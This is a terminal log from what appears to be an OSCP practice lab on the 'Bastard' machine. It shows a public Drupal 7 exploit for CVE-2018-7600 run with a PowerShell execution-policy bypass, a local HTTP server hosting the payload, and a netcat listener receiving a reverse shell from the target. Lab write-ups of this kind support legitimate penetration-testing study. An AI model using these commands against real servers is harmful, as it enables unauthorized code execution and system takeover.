 (manish㉿kali)-[~/…/oscpchallengelist/windows/bastard/CVE-2018-7600]
$ python3 drupa7-CVE-2018-7600.py -c 'powershell -ep bypass ". .\Shell.ps1"' http://10.10.10.9 130 ×
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-lVTp_bkOZ8ayi46N_P1ZA0wpjVqdI_BK6s502OsM1bc
[*] Triggering exploit to execute: powershell -ep bypass ". .\Shell.ps1"
$ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastard]
$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.9] 52725
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>